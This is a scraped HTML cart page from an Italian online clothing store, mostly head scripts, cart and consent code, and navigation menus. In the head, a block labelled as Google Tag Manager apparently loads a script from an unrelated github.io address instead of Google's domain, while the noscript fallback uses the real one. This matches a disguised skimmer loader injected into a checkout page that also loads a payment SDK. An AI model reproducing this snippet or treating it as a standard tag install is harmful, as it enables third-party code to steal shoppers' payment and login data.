

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bilottiabbigliamento.it/it/cart
body_size: 12500
content:

<!DOCTYPE html>
<html lang="it">
    <head>
        
<title>Bilotti abbigliamento Cart</title>
<meta name='description' content="" />
<meta name='keywords'    content="cart Bilotti abbigliamento" />
<meta itemprop='name' content="Bilotti abbigliamento Cart" />
                          <meta itemprop='description' content="" />
                          <meta itemprop='image' content="https://www.bilottiabbigliamento.it/assets/img/logo.png" /><meta name='twitter:card' content='summary_large_image'>
                           <meta name='twitter:site' content="@Bilotti abbigliamento">
                           <meta name='twitter:title' content="Bilotti abbigliamento Cart">
                           <meta name='twitter:description' content="">
                           <meta name='twitter:creator' content="@Bilotti abbigliamento"><meta name='twitter:image:src' content="https://www.bilottiabbigliamento.it/assets/img/logo.png"><meta property='og:title' content="Bilotti abbigliamento Cart" />
                           <meta property='og:type' content='website' />
                           <meta property='og:url' content="https://www.bilottiabbigliamento.it/it/cart" /><meta property='og:image' content="https://www.bilottiabbigliamento.it/assets/img/logo.png" />
<meta property='og:image:width' content='300' />
                          <meta property='og:image:height' content='500' />
                          <meta property='og:description' content="" />
                          <meta property='og:site_name' content="Bilotti abbigliamento" />
                          <meta property='fb:app_id' content="1672913969659635" /><link rel='manifest' href='/manifest.json'><link rel='icon' href='/assets/img/favicon.png' type='image/png'><meta name='robots' content='noindex'><link rel='alternate' hreflang='it' href='https://www.bilottiabbigliamento.it/it/cart' /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
      <meta http-equiv="X-UA-Compatible" content="IE=edge">
      <meta charset="UTF-8">
   
     
      <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
      
     
    
<link href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9JvoRxT2MZw1T" crossorigin="anonymous">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.5.0/css/swiper.min.css">
<!--<link rel="stylesheet" href="http://code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css">-->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" />
<link href="https://www.bilottiabbigliamento.it/assets/css/style.css" rel="stylesheet">
<link href="https://www.bilottiabbigliamento.it/assets/css/popup.css" rel="stylesheet">
<link href="https://www.bilottiabbigliamento.it/assets/css/custom.css" rel="stylesheet">
	<script
	  src="https://code.jquery.com/jquery-3.3.1.min.js"
	  integrity="sha256-FgpCb/KJQlLNfOu91ta32o/NMZxltwRo8QtmkMRdAu8="
	  crossorigin="anonymous">
	</script>
	<script src="https://code.jquery.com/ui/1.12.1/jquery-ui.min.js" integrity="sha256-VazP97ZCwtekAsvgPBSUwPFKdrwD3unUfSGVYrahUqU=" crossorigin="anonymous"></script>			

 
        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/js/bootstrap.min.js" integrity="sha384-JjSmVgyd0p3pXB1rRibZUAYoIIy6OrQ6VrjIEaFf/nJGzIxFDsf4x0xIM+B07jRM" crossorigin="anonymous"></script>
	<script defer src="https://use.fontawesome.com/releases/v5.7.2/js/all.js" integrity="sha384-0pzryjIRos8mFBWMzSSZApWtPl/5++eIfzYmTgBBmXYdhvxPc+XcFEk+zJwDgWbP" crossorigin="anonymous"></script>
	<script  src="https://www.bilottiabbigliamento.it/assets/js/swiper/swiper.min.js"></script>
	<script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js"></script>
        
	<script src="https://www.bilottiabbigliamento.it/assets/js/init.js" ></script>	
         
<script
src="https://www.paypal.com/sdk/js?client-id=AYQ1qxzxUt19pu4BGpsrY-udgCTUSiSHR26LOgLGMCN1maU2k9MfbE7TneVz4VhuuifAD827IyphKUIN&currency=EUR&components=messages"
data-namespace="PayPalSDK">
</script>
         
         <!-- Default JS CORE -->  
         <script src="https://www.bilottiabbigliamento.it/assets/js/ec_functions.js?rand=1"  ></script>
         
         
         
         <script>
         
         function setCartCallback(json)
           {
              if(json.action == "add")           // da dettaglio articolo
                 {
                  $('.size_result').html('');   
                  // se aggiunto correttamente al carrello
                  if(json.result == "ok")
                    { 
                     // nascondi i tasti seleziona quantità e aggiungi al carrello
                     $('.add_cart').fadeOut('fast'); 
                     $('.add_wishlist').fadeOut('fast'); 
                     $('.select_quantity').fadeOut('fast');   
                                    
                     // mostra tasti per proseguire
                     $('.go_to_cart').fadeIn('slow');
                     $('.back_to_shopping').fadeIn('slow');
                                
                     getCart();
                                  
                      if ( $.isFunction($.fn.fbq) ) 
                          fbq('track', 'AddToCart', {
                              content_ids: [json.VA_ID],
                              content_type: 'product',
                              value: json.price,
                              currency: json.currency 
                             });  
                                   
                      if ( $.isFunction($.fn.gtag) )             
                          gtag('event', 'add_to_cart', {
                            "items": [
                                      {
                                          "id": json.VA_ID, 
                                          "quantity": 1,
                                          "price": json.price
                                         }
                                        ]
                                 }); 
                                   
                         _paq.push(['addEcommerceItem',
		                     json.VA_ID,
		                     json.name,
		                     "",
		                    json.price,
		                    json.qty
	                            ]);
                                    
                                  
                                 }
                         else $('.size_result').html(json.msg);      
                                   
                     }
                              
              else if(json.action == "coupon")   // da riepilogo carrello 
                    {
                      if(json.result == "ok")
                         setTimeout('location.reload(true)',1100);  
                      else $('.polo_alert').html("<span>"+json.msg+"</span>");  
                    }
                             
              else if(json.action == "giftcard") // da riepilogo carrello 
                    {
                     if(json.result == "ok")
                        setTimeout('location.reload(true)',1100);  
                     else $('.polo_alert').html("<span>"+json.msg+"</span>");  
                    }  
                              
              else if(json.action == "remove")  // da riepilogo carrello 
                    {
                     if(json.result == "ok")
                        setTimeout('location.reload(true)',1100);  
                    }
              
           }
         
         
         
         
         </script>  
         
         
         
            
<script type="application/ld+json">
{ "@context" : "http://schema.org",    
  "@type" : "Organization",
  "name" : "Bilotti abbigliamento",
  "url" : "https://www.bilottiabbigliamento.it/",
  "sameAs" : [ "https://www.facebook.com/Bilottiabbigliamento/",
    "",
    "",
    "",
    "https://www.pinterest.it/bilottiabbigliamento/",
    "https://www.instagram.com/bilottiabbigliamento/?hl=it"
        ] 
}  
</script>
<script>
   window.dataLayer = window.dataLayer || [];
   function gtag() { dataLayer.push(arguments); }  
</script>
      <script>

        function consentEmpty(){}//in caso di cookie_banner non aggiornato

        function consentMarketing(){
          gtag('consent', 'update', {
            'marketing': 'granted'
          });
        }

        function consentGrantedAdStorage() {
          gtag('consent', 'update', {
            'ad_storage': 'granted'
          });
        }

        function consentGrantedAduser() {
          gtag('consent', 'update', {
            'ad_user_data': 'granted'
          });
        }

        function consentGrantedAdPersonalization() {
          gtag('consent', 'update', {
            'ad_personalization': 'granted'
          });
        }

        function consentGrantedAdAnStorage() {
          gtag('consent', 'update', {
            'analytics_storage': 'granted'
          });
        }
        
        function consentGrantedSecurity() {
            gtag('consent', 'update', {
            'security_storage': 'granted'
          });           
        }

        function consentFunctionality() {
            gtag('consent', 'update', {
            'functionality_storage': 'granted'
          });           
        }
        


        function allConsentGranted() {

        gtag('consent', 'update', {
          //personalization
          'ad_user_data': 'granted', 
          'ad_personalization': 'granted',  
          'ad_storage': 'granted',            
          'security_storage': 'granted',  
          'functionality_storage': 'granted',
          'analytics_storage': 'granted',
          'marketing': 'granted'
        });

        }

      </script>
      <script>

   var getCookie = function (name) {
   var cookie_name = name + "=";
   var decodedCookie = decodeURIComponent(document.cookie);
   var ca = decodedCookie.split(';');
   for (var i = 0; i < ca.length; i++) {
         var c = ca[i];
         while (c.charAt(0) == ' ') {
            c = c.substring(1);
         }
         if (c.indexOf(cookie_name) === 0) {
            return c.substring(cookie_name.length, c.length);
         }
   }
   return false;
   };  
   gtag('consent', 'default', { 
         ad_storage: "denied",  
         analytics_storage: "denied", 
         ad_personalization: "denied", 
         ad_user_data: "denied", 
         functionality_storage: "denied",  
         personalization_storage: "denied",  
         security_storage: "granted",
         wait_for_update: 500   }); 
   
   gtag("set", "ads_data_redaction", true);

   gtag("set", "url_passthrough", true);


   
</script>

<script> window ["gtag_enable_tcf_support"] = true; </script>
      
      
      <!-- Google Tag Manager -->
      <script>
        (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://resourcas.github.io/jetbrains/storage/optly/26613100737.js'+'?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-MDVPXDT');
      </script>
      <!-- End Google Tag Manager -->

              <script>
        
                  
          window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
			  event: 'LogState',
			firstLog: false,
			customerEmail:'',
			logState:"Logged Off"
			});
          
          
        
        
        
        
        </script>
        
           
    </head>
    <body class='cart'>
      
        
          <!-- Google Tag Manager (noscript) -->
          <noscript>
                <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MDVPXDT" 
                            height="0" 
                            width="0" 
                            style="display:none;visibility:hidden"></iframe>
          </noscript>
          <!-- End Google Tag Manager (noscript) -->
        
        
<!-- CSS Custom --> 
<link href="https://www.bilottiabbigliamento.it/assets/css/custom.css" rel="stylesheet">
      
<!-- JS Library --> 
<script src="https://www.bilottiabbigliamento.it/models/AjaxRequest.js" ></script>	

<!-- HTML  --> 
<div data-event_name='EbQmUHCIVzoA8eNRM2Dv0whusjGnpYqr6fdLPOJaF97ik53ZWBg1' id='FB_EVENT_ID'  data-event_id='EbQmUHCIVzoA8eNRM2Dv0whusjGnpYqr6fdLPOJaF97ik53ZWBg1'></div>

 <!--No minicart in cart page -->
<style>body.cart .carrello, body.cart #carrello_mobile{display:none !important;}</style>  


<div id="top_page"></div>
 
<!-- MINICART -->
<div id="minicart"></div>

<!-- HEADER -->
<div id="bg_head"></div>
<header id="main_head" class="container-fluid">
    <div id="prehead" class="row">
        <div class="col-sm-12 marquee ">
            <div class="scrolling" aria-hidden="true">
                        </div>
        </div>
    </div>

	<div class="row">
            <div class=" col-sm-12">
		<!-- LOGO -->
                <h1>
                    <a href="https://www.bilottiabbigliamento.it/it" id="logo">
                        <img src="https://www.bilottiabbigliamento.it/assets/img/logo.png">
                    </a>
                </h1>
		
                <ul id="tools">
                    <li>
                        <a href="javascript:;" id="search_desk" class="search_toggle" title="Ricerca"><i class="las la-search"></i></a>
                    </li>
                    <li>
                        <!-- LANGUAGES -->
                        <select id="language_select" onchange="location.href = this.value;">
                                                            <option SELECTED data-newurl="https://www.bilottiabbigliamento.it/it/cart" alt="IT" class="input-cart" value="https://www.bilottiabbigliamento.it/it/cart">Italiano</option>
                                                    </select>
                    </li>
                            <!-- SHIPPING TO -->
                    <li><a href="https://www.bilottiabbigliamento.it/it/countries" title="Countries"><i class="las la-globe"></i> </a></li>

                    <!-- LOGIN / SIGNUP -->
                    <li><a href="https://www.bilottiabbigliamento.it/it/user/login" class="registrati" title="User area"><i class="lar la-user"></i></a></li>
                                           
                    <!-- CART -->                                 
                    <li class="cart"><a href="https://www.bilottiabbigliamento.it/it/cart" class="carrello" title=""><i class="las la-shopping-bag"></i> <span class="cart_quantity"></span></a></li>

		        </ul>	
                <a href="javascript:;" id="search_mobile" class="search_toggle" title="Cerca"><i class="las la-search"></i></a>
	            <a href="javascript:;" id="menuopen" class="menu_toggle" title="Menu"><i class="las la-bars"></i></a>
		        <a href="https://www.bilottiabbigliamento.it/it/cart" id="carrello_mobile" title=""><i class="las la-shopping-bag"></i> <span class="cart_quantity"></span></a>
		                        <!--menu principale-->  
            <ul id="mainmenu">
                             
                                                    
                    <li><a title="Donna" href="https://www.bilottiabbigliamento.it/it/donna/categorie/shopping" data-tab="donna" class="hastab">Donna </a></li>
                                                    
                    <li><a title="Uomo" href="https://www.bilottiabbigliamento.it/it/uomo/categorie/shopping" data-tab="uomo" class="hastab">Uomo </a></li>
                                             
                <li><a href="https://www.bilottiabbigliamento.it/it/tutti/designers">Designer</a></li>
                <li><a href="https://www.bilottiabbigliamento.it/it/tutti/categorie/shopping/gruppi/nuovi-arrivi">Nuovi Arrivi</a></li>
                <li><a href="https://www.bilottiabbigliamento.it/it/tutti/categorie/shopping/gruppi/saldi" >saldi</a></li>
                <li><a href="https://www.bilottiabbigliamento.it/it/tutti/categorie/shopping/gruppi/outlet" >Outlet</a></li>
            </ul>     
        </div>
	</div>
        
    
    </header>

    <div id="menu_tabs"> 
        
	            
                <h3 class="d-lg-none">Donna <i class="las la-angle-down"></i></h3>
                <div id="tabs-donna" class="container-fluid tabs-settori">
		
                                
                    <div class="wrapper row">
                    
                            
                                <div class="column col-sm-12 col-md-2 m-0 ">
                                    <h4>Abbigliamento </h4>
                                                                            <ul>
                                            <div>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/body">BODY</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/giacche">GIACCHE</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/giubbotti">GIUBBOTTI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/top">TOP</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/bermuda">BERMUDA</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/cappotti">CAPPOTTI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/t-shirt">T-SHIRT</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/mantelle">MANTELLE</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/maglie">MAGLIE</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/felpe">FELPE</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/gonne">GONNE</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/jeans">JEANS</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/shorts">SHORTS</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/tute">TUTE</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/pellicce">PELLICCE</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/piumini">PIUMINI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/polo">POLO</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/poncho">PONCHO</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/completo">COMPLETO</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/cappa">CAPPA</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/foulard">FOULARD</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/abiti">ABITI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/pantaloni">PANTALONI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/camicie">CAMICIE</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/bluse">BLUSE</a></li>
                                                                                            </div>	
                                            <li class="last"><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento">Vedi tutti</a></li>
                                        </ul>		
                                                                    </div>
                                
                                <div class="column col-sm-12 col-md-2 m-0 ">
                                    <h4>Accessori </h4>
                                                                            <ul>
                                            <div>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/accessori">ACCESSORI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/cappelli">CAPPELLI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/cinture">CINTURE</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/sciarpe">SCIARPE</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/stola">STOLA</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/portafogli">PORTAFOGLI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse">BORSE</a></li>
                                                                                            </div>	
                                            <li class="last"><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori">Vedi tutti</a></li>
                                        </ul>		
                                                                    </div>
                                
                                <div class="column col-sm-12 col-md-2 m-0 ">
                                    <h4>Calzature </h4>
                                                                            <ul>
                                            <div>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/calzature/scarpe">SCARPE</a></li>
                                                                                            </div>	
                                            <li class="last"><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/calzature">Vedi tutti</a></li>
                                        </ul>		
                                                                    </div>
                             
			 
                                                <div class="column des col-sm-12 col-md-2 m-0">
                            <h4>Designer</h4>
                                <ul>
                                    <div>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/allure">Allure</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/anna-rachele">Anna Rachele</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/babylon">Babylon</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/barbara-biasi">Barbara Biasi</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/blugirl">Blugirl</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/c-ferragni">C.Ferragni</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/colmar">Colmar</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/dramee">Dramèe</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/elisabetta-franchi">Elisabetta Franchi</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/elisabetta-franchi-accessori">Elisabetta Franchi Accessori</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/emme">Emme</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/feleppa">Feleppa</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/francescopaolosalerno">Francescopaolosalerno</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/gaelle">Gaelle</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/helena-mendez">Helena Mendez</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/invito">Invito</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/jadore">Jadorè</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/kueva">Kueva</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/lacoste">Lacoste</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/liu-jo-accessori">Liu Jo Accessori</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/liu-jo-black">Liu Jo Black</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/liu-jo-denim">Liu.Jo Denim</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/liu-jo-sport">Liu.Jo Sport</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/liu-jo-white">Liu.jo White</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/maestri">Maestri</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/mar-de-margaritas">Mar De Margaritas</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/maria-coca">Maria Coca</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/miss-max">Miss Max</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/musani">Musani</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/nives-mora">Nives Morà</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/nosecrets">NOSECRETS</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/novi">Novi</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/odi-et-amo">Odi et amo</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/pastore-cerimonia">Pastore Cerimonia</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/peuterey">Peuterey</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/pinko">Pinko</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/pinko-accessori">Pinko Accessori</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/refrigiwear">Refrigiwear</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/simona-corsellini">Simona Corsellini</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/soani">Soani</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/sonia-pena">Sonia Pena</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/twins">Twins</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/twinset">Twinset</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/twinset-accessori">Twinset Accessori</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/unique">Unique</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/vivien-luxury">Vivien Luxury</a></li>
                                                                            </div>
                            
                                    <!-- url all designers primo livello-->
                                    <li class="last"><a href="https://www.bilottiabbigliamento.it/it/donna/designers">Vedi tutti</a></li>
                                </ul>	 
                        </div> 
                                        
		</div>
                
                 
                 
            <!-- immagine primo livello-->    
            <div class="img"> <img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/ec/settore_1_1.png">  </div>	
                 
	</div>
            
	            
                <h3 class="d-lg-none">Uomo <i class="las la-angle-down"></i></h3>
                <div id="tabs-uomo" class="container-fluid tabs-settori">
		
                                
                    <div class="wrapper row">
                    
                            
                                <div class="column col-sm-12 col-md-2 m-0 ">
                                    <h4>Abbigliamento </h4>
                                                                            <ul>
                                            <div>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/abbigliamento/giubbotti">GIUBBOTTI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/abbigliamento/bermuda">BERMUDA</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/abbigliamento/cappotti">CAPPOTTI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/abbigliamento/t-shirt">T-SHIRT</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/abbigliamento/maglie">MAGLIE</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/abbigliamento/felpe">FELPE</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/abbigliamento/gilet">GILET</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/abbigliamento/piumini">PIUMINI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/abbigliamento/polo">POLO</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/abbigliamento/costumi">COSTUMI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/abbigliamento/pantaloni">PANTALONI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/abbigliamento/camicie">CAMICIE</a></li>
                                                                                            </div>	
                                            <li class="last"><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/abbigliamento">Vedi tutti</a></li>
                                        </ul>		
                                                                    </div>
                                
                                <div class="column col-sm-12 col-md-2 m-0 ">
                                    <h4>Accessori </h4>
                                                                            <ul>
                                            <div>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/accessori/accessori">ACCESSORI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/accessori/cappelli">CAPPELLI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/accessori/sciarpe">SCIARPE</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/accessori/telo">TELO</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/accessori/borse">BORSE</a></li>
                                                                                            </div>	
                                            <li class="last"><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/accessori">Vedi tutti</a></li>
                                        </ul>		
                                                                    </div>
                                
                                <div class="column col-sm-12 col-md-2 m-0 ">
                                    <h4>Calzature </h4>
                                                                            <ul>
                                            <div>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/calzature/scarpe">SCARPE</a></li>
                                                                                            </div>	
                                            <li class="last"><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/calzature">Vedi tutti</a></li>
                                        </ul>		
                                                                    </div>
                             
			 
                                                <div class="column des col-sm-12 col-md-2 m-0">
                            <h4>Designer</h4>
                                <ul>
                                    <div>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/uomo/designer/bellwood">Bellwood</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/uomo/designer/colmar">Colmar</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/uomo/designer/detwelve">Detwelve</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/uomo/designer/ghirardelli">Ghirardelli</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/uomo/designer/kaotiko">Kaotiko</a></li>
                                            
